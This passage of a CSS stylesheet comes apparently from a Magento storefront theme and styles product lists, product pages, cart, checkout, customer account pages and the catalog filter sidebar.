    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller > .amtheme-icon {
    margin-inline-start: 2px;
  }
  .amtheme-scroll-controller > .amtheme-controller {
    align-items: center;
    background: #4a4948;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    height: 30px;
    justify-content: center;
    margin-top: 70px;
    pointer-events: auto;
    transition: all 0.4s ease-in-out;
    width: 30px;
  }
  .amtheme-scroll-controller > .amtheme-controller:hover {
    background: #070605;
  }
  .amtheme-scroll-controller > .amtheme-controller.-sticky {
    position: fixed;
    top: 0;
  }
  .amtheme-scroll-controller .amtheme-icon {
    fill: #ffffff;
    height: 20px;
    width: 20px;
  }
  .block-search .block-content {
    height: 40px;
  }
  .block-search .input-text {
    border-radius: 40px;
  }
  .block-search .actions {
    top: 0;
  }
  .block-search .amtheme-icon {
    height: 20px;
    width: 20px;
  }
  .search-autocomplete {
    background: #f7f7f7;
    border-radius: 0 0 20px 20px;
    padding: 40px 0 20px;
    position: absolute;
    top: 20px;
  }
  .search-autocomplete li {
    padding: 7px 20px;
  }
  .search.results .page-title-wrapper {
    margin-top: 10px;
  }
  .search.results .amtheme-search-terms {
    margin-bottom: 35px;
  }
  .search.results .amtheme-search-message {
    padding: 10px 0;
  }
  .search.summary {
    padding: 15px 20px 0;
  }
  .search.summary .item {
    margin-bottom: 15px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-2columns-right.catalogsearch-advanced-result:not(.page-with-filter) .columns,
  .page-layout-3columns.catalogsearch-advanced-result:not(.page-with-filter) .columns {
    padding-top: 45px;
  }
  .page-layout-2columns-left.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-2columns-right.catalogsearch-advanced-result .search.results > .top-toolbar,
  .page-layout-3columns.catalogsearch-advanced-result .search.results > .top-toolbar {
    margin-top: -10px;
  }
  .checkout-cart-index .cart-container > * {
    order: 3;
    width: 100%;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 35% - 15px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 15px;
    box-sizing: border-box;
    width: 35%;
  }
  .checkout-cart-index .cart-container > .cart-summary {
    order: 1;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .checkout-cart-index .block.crosssell,
  .checkout-cart-index .block.upsell {
    padding: 50px 0;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .amtheme-checkout-contact {
    align-items: center;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 30px;
  }
  .amtheme-checkout-contact > .step-title {
    margin: 0;
  }
  .amtheme-checkout-contact > .step-title,
  .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-word;
    word-wrap: break-word;
    max-width: 50%;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .ie11 .amtheme-checkout-contact > .step-title,
  .ie11 .amtheme-checkout-contact > .authentication-wrapper {
    word-break: break-all;
  }
  .checkout-shipping-address .form-login {
    margin-bottom: 35px;
  }
  .shipping-address-items {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .shipping-address-items .shipping-address-item {
    width: 43%;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .authentication-dropdown.modal-popup .actions-toolbar .secondary .action,
  .popup-authentication.modal-popup .actions-toolbar .secondary .action {
    margin: 6px 0 0;
    color: #c29467;
    font-weight: 700;
  }
  .checkout-index-index .authentication-dropdown.modal-popup {
    align-items: center;
    display: flex;
    justify-content: center;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-inner-wrap {
    margin: 0;
    left: auto;
    position: relative;
    top: auto;
    transform: none;
    width: 400px;
  }
  .checkout-index-index .authentication-dropdown.modal-popup .modal-content {
    padding: 0 30px 40px;
  }
  .modals-wrapper .popup-authentication.modal-popup .modal-inner-wrap {
    width: 500px;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .checkout-container > .opc-wrapper {
    flex-grow: 1;
    float: none;
    margin: auto;
    max-width: 600px;
    padding: 0;
  }
  .cart .col.subtotal {
    text-align: right;
  }
  .cart .col:first-of-type {
    padding-inline-start: 0;
  }
  .cart .col:last-of-type {
    padding-inline-end: 0;
  }
  .cart .col.subtotal .cart-tax-info,
  .cart .col.subtotal .cart-tax-info .weee[data-label] {
    justify-content: flex-end;
    margin-top: 0;
  }
  .cart .col.subtotal .price-excluding-tax {
    flex-wrap: wrap;
  }
  .cart.items > thead > tr > th {
    color: #a8a69f;
    font-size: 1.6rem;
    font-weight: 400;
    letter-spacing: 0.03em;
    text-transform: inherit;
  }
  .cart.item .item-actions > .col {
    padding-bottom: 20px;
    padding-top: 15px;
  }
  .cart.item .item-info > .col {
    overflow: hidden;
    padding-bottom: 0;
    padding-top: 20px;
  }
  .cart.item .item-info .col.qty {
    min-width: 105px;
  }
  .cart.item .item-info .col.item {
    min-width: 360px;
  }
  .cart.item .item-info .product-item-details {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 0;
    max-width: 55%;
  }
  .amtheme-column-toolbar {
    height: 1px;
  }
  .amtheme-column-toolbar .amtheme-cell {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
  }
  .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    padding: 20px;
    position: relative;
    width: 100%;
  }
  .amtheme-form-address > .step-title {
    margin-bottom: 35px;
  }
  .amtheme-form-address > .fieldset.address {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .amtheme-form-address .field[name$='prefix'],
  .amtheme-form-address .field[name$='firstname'],
  .amtheme-form-address .field[name$='middlename'],
  .amtheme-form-address .field[name$='lastname'],
  .amtheme-form-address .field[name$='suffix'],
  .amtheme-form-address .field[name$='region_id'],
  .amtheme-form-address .field[name$='region'],
  .amtheme-form-address .field[name$='postcode'],
  .amtheme-form-address .field[name$='country_id'],
  .amtheme-form-address .field[name$='telephone'],
  .amtheme-form-address .field[name$='fax'] {
    display: inline-block;
    max-width: 290px;
    width: 48%;
  }
  .amtheme-form-address .field[name$='company'],
  .amtheme-form-address .field[name$='city'],
  .amtheme-form-address .field.street {
    width: 100%;
  }
  .amtheme-shipping-method {
    margin-top: 35px;
  }
  .methods-shipping .actions-toolbar {
    justify-content: flex-end;
  }
  .methods-shipping .actions-toolbar .button.action {
    margin-right: 0;
  }
  .checkout-onepage-success .page-title {
    font-size: 1.8rem;
    font-weight: 700;
  }
  .checkout-onepage-success .checkout-success + .print,
  .checkout-onepage-success .action.print {
    float: none;
    font-size: 1.2rem;
    margin-top: 45px;
    text-align: center;
    text-transform: uppercase;
  }
  .checkout-success {
    max-width: 530px;
  }
  .checkout-success > .amtheme-order {
    font-size: 3.2rem;
    font-weight: 400;
  }
  .checkout-success .order-number {
    font-weight: 400;
  }
  .checkout-success > .actions-toolbar {
    justify-content: center;
  }
  .amtheme-success-registration {
    margin-top: 60px;
  }
  .checkout-payment-method .payment-methods .step-title {
    margin-bottom: 13px;
  }
  .checkout-payment-method .payment-method .payment-method-content {
    padding: 0 0 30px;
  }
  .checkout-payment-method .payment-option-content .secondary {
    margin-inline-start: 0;
  }
  .checkout-payment-method .payment-option-content > form {
    max-width: 220px;
  }
  .payment-method-content > .actions-toolbar {
    justify-content: flex-end;
  }
  .payment-method-content > .actions-toolbar#paypal-express-in-context-button,
  .payment-method-content > .actions-toolbar.-paypal,
  .payment-method-content > .actions-toolbar.-paypal-express {
    justify-content: flex-start;
  }
  .checkout-payment-method .checkout-billing-address {
    background: #fcfcfc;
    border-radius: 4px;
    padding: 15px;
  }
  .checkout-payment-method .checkout-billing-address > .field.choice {
    margin: 0 0 10px;
  }
  .checkout-payment-method .checkout-billing-address .billing-address-details > .item.name {
    margin: 0;
  }
  .checkout-payment-method .checkout-billing-address .new-billing-address-button {
    padding: 0 0 0 23px;
  }
  .order-attributes .control._with-tooltip {
    max-width: 250px;
    position: relative;
  }
  .order-attributes .control._with-tooltip .field-tooltip {
    left: calc(100% + 20px);
    position: absolute;
  }
  .order-attributes .control._with-tooltip .field-tooltip .field-tooltip-content {
    left: 0;
    top: 2.2em;
  }
  .amtheme-summary-content .order-attributes .control._with-tooltip {
    max-width: calc(100% - 20px - 25px);
  }
  .amtheme-summary-content .order-attributes .field-tooltip._active .field-tooltip-content {
    left: auto;
    right: -20px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    margin: 50px auto;
    float: none;
    max-width: 500px;
    width: auto;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search,
  .block.block-customer-login,
  .block.block-new-customer {
    max-width: 440px;
  }
  .amtheme-card-block,
  .amtheme-addresses-block.-dashboard-addresses {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px;
  }
  .account .toolbar,
  .account .toolbar .pager {
    flex-direction: row;
  }
  .account .toolbar .pager + .pages {
    width: 100%;
  }
  .account .toolbar .pager .toolbar-amount {
    margin-bottom: 0;
  }
  .account-nav-title {
    display: none;
  }
  .account-nav {
    margin-bottom: 55px;
  }
  ._block-title,
  .customer-account-create .page-title,
  .customer-account-confirmation .page-title,
  .customer-account-forgotpassword .page-title,
  .customer-account-createpassword .page-title,
  .multishipping-checkout-register .page-title,
  .block.block-customer-login .block-title,
  .block.block-new-customer .block-title {
    margin: 0 0 30px;
    max-width: 100%;
    text-align: center;
  }
  ._block-subtitle,
  .form.password.forget .field.note,
  .form.send.confirmation .field.note {
    margin: 0 0 30px;
    text-align: center;
  }
  .customer-account-forgotpassword .page-title,
  .customer-account-confirmation .page-title {
    margin: 40px auto 10px;
  }
  .customer-account-createpassword .page-title {
    margin: 40px auto 30px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .page-title,
  .account[class*='sales-'] .page-title-wrapper > .page-title {
    flex-basis: 70%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions,
  .account[class*='sales-'] .page-title-wrapper > .actions {
    flex-basis: 30%;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .amtheme-info > *,
  .account[class*='sales-'] .page-title-wrapper > .amtheme-info > * {
    margin-inline-end: 50px;
  }
  [class*='sales-guest-']:not(.sales-guest-form) .page-title-wrapper > .actions .print,
  .account[class*='sales-'] .page-title-wrapper > .actions .print {
    display: inline-block;
  }
  .form.form-newsletter-manage {
    max-width: 600px;
  }
  .form.form-edit-account {
    max-width: 600px;
  }
  .amtheme-addresses-block {
    margin-bottom: 30px;
  }
  .amtheme-addresses-block > .amtheme-content,
  .amtheme-addresses-block.-addresses-grid {
    border-radius: 6px;
    display: flex;
    justify-content: space-between;
    padding: 20px;
  }
  .amtheme-addresses-block.-addresses-grid {
    display: block;
  }
  .amtheme-addresses-block.-addresses-grid .additional-addresses {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -7.5px;
    width: calc(100% + 15px);
  }
  .amtheme-address-card {
    padding: 20px;
    width: calc(50% - 20px / 2);
  }
  .amtheme-address-card .amtheme-actions {
    margin-top: 30px;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    margin: 15px 7.5px 10px;
    width: calc(100% / 2 - 15px);
  }
  .amtheme-addresses-default .amtheme-address-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .form-address-edit {
    max-width: 600px;
  }
  .form-address-edit .actions-toolbar {
    flex-direction: row-reverse;
  }
  .form-address-edit .actions-toolbar .primary .action {
    margin: 0 0 0 5px;
  }
  .form-address-edit .fields.-am-block > .message {
    width: 38%;
  }
  .amtheme-addresses-block.-dashboard-addresses > .amtheme-content {
    border-radius: 0;
    padding: 0;
  }
  .amtheme-dashboard-info > .amtheme-content {
    display: flex;
  }
  .amtheme-dashboard-info .amtheme-card-block,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses {
    flex-basis: 40%;
    overflow: hidden;
  }
  .amtheme-dashboard-info .amtheme-card-block > .amtheme-title,
  .amtheme-dashboard-info .amtheme-addresses-block.-dashboard-addresses > .amtheme-title {
    margin-bottom: 25px;
  }
  .amtheme-dashboard-info .amtheme-information {
    margin-inline-end: 25px;
    flex-grow: 1;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items {
    margin: 0 -10px;
    width: calc(100% + 20px);
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    margin: 0 10px 20px;
    max-width: calc(100% / 2 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item,
  .ie11 .amtheme-addresses-block.-dashboard-addresses.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 2 - 20px - 1px);
  }
  .page-product-downloadable .amtheme-product-info .samples .samples-item {
    margin: 0 10px 15px 0;
  }
  .page-product-downloadable .amtheme-product-info .downloads .field.choice > .label {
    margin: 0 10px 15px 0;
  }
  .amtheme-product-info .table-wrapper.grouped {
    margin-bottom: 55px;
  }
  .toolbar-sorter .amtheme-filter-wrap {
    display: none;
    min-height: 45px;
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      width: 100%;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main' 'sidebar-additional sidebar-additional';
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-areas: 'main sidebar-main' 'sidebar-additional sidebar-additional';
    }
  }
  .amtheme-filter-action {
    height: 1px;
    max-width: 185px;
    min-height: 45px;
    width: 100%;
    z-index: 8;
  }
  .amtheme-filter-action .amtheme-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #4a4948;
    font-size: 16px;
    line-height: 25px;
  }
  .amtheme-filter-action .amtheme-icon {
    flex-shrink: 0;
    height: 25px;
    margin-right: 10px;
    width: 25px;
  }
  ._keyfocus .amtheme-filter-action:focus,
  .ie11 ._keyfocus .amtheme-filter-action:focus {
    box-shadow: none;
  }
  ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    border-radius: 2px;
    box-shadow: 0 0 0 3px #ffffff, 0 0 0 4px #070605;
  }
  .ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title {
    box-shadow: 0 0 0 1px #070605;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main,
  .page-layout-3columns.page-with-filter .sidebar-main,
  .page-layout-2columns-left.page-with-filter .sidebar-main > .block.filter,
  .page-layout-3columns.page-with-filter .sidebar-main > .block.filter {
    transition: margin-left 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-main,
  .page-layout-2columns-right.page-with-filter .sidebar-main > .block.filter {
    transition: margin-right 0.4s ease-in-out, opacity 0.4s;
  }
  .page-layout-2columns-right.page-with-filter .sidebar-additional {
    clear: right;
  }
  .page-layout-2columns-left.page-with-filter .page-wrapper,
  .page-layout-2columns-right.page-with-filter .page-wrapper,
  .page-layout-3columns.page-with-filter .page-wrapper {
    overflow: hidden;
  }
  .page-layout-2columns-left.page-with-filter .columns,
  .page-layout-2columns-right.page-with-filter .columns,
  .page-layout-3columns.page-with-filter .columns {
    padding-top: 85px;
  }
  .page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,
  .page-layout-3columns.page-with-filter.catalogsearch-result-index .columns {
    margin-top: 35px;
  }
  .page-layout-2columns-left.page-with-filter.-no-layer-block .columns,
  .page-layout-2columns-right.page-with-filter.-no-layer-block .columns,
  .page-layout-3columns.page-with-filter.-no-layer-block .columns {
    padding-top: 0;
  }
  .page-layout-2columns-left.page-with-filter .column.main,
  .page-layout-2columns-right.page-with-filter .column.main,
  .page-layout-3columns.page-with-filter .column.main {
    transition: width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .amtheme-filter-action {
    display: inline-flex;
    left: 0;
    position: absolute;
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products,
  .page-layout-3columns.page-with-filter .toolbar-products {
    margin-bottom: 0;
    max-width: calc(100% - 185px - 2%);
    position: absolute;
    right: 0;
    top: 0;
    transition: max-width 0.4s ease-in-out;
  }
  .page-layout-2columns-left.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.page-with-filter .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.page-with-filter .products.wrapper ~ .toolbar-products {
    max-width: none;
    padding: 0;
    position: static;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,
  .page-layout-2columns-right.page-with-filter .sidebar-main .block.filter {
    margin-bottom: 55px;
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
    right: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main {
    margin-right: 0;
  }
  .page-layout-2columns-right.-filter-active .sidebar-main > .block.filter {
    opacity: 1;
  }
  .page-layout-2columns-left.-filter-inactive .column.main,
  .page-layout-2columns-right.-filter-inactive .column.main,
  .page-layout-3columns.-filter-inactive .column.main {
    width: 100%;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main,
  .page-layout-2columns-right.-filter-inactive .sidebar-main,
  .page-layout-3columns.-filter-inactive .sidebar-main {
    margin-inline-start: -255px;
  }
  .page-layout-2columns-left.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-2columns-right.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action),
  .page-layout-3columns.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .page-layout-2columns-left.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-2columns-right.-filter-inactive .products.wrapper ~ .toolbar-products,
  .page-layout-3columns.-filter-inactive .products.wrapper ~ .toolbar-products {
    justify-content: center;
    max-width: none;
  }
  .page-layout-2columns-right.page-with-filter .amtheme-filter-action {
    left: auto;
    right: 0;
  }
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    left: 0;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main {
    margin-right: -255px;
  }
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main > *:not(.amtheme-filter-action) {
    opacity: 0;
    pointer-events: none;
  }
  .block.filter .filter-options-content {
    padding: 5px 10px 15px;
  }
  .page-layout-1column.page-with-filter .block.filter {
    margin-bottom: 20px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-content *,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:after,
  .page-layout-1column.page-with-filter .block.filter .filter-content *:before {
    box-sizing: border-box;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options {
    background: #f7f7f7;
    padding: 8px 30px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-item {
    margin-inline-end: 30px;
    display: inline-block;
    padding: 5px 0;
    position: relative;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item {
    margin-bottom: 15px;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child {
    margin-bottom: 0;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options .item a {
    align-items: flex-end;
    display: flex;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .block.filter .filter-options-content {
    background: #f7f7f7;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    box-sizing: border-box;
    left: 0;
    margin-top: 5px;
    padding: 15px;
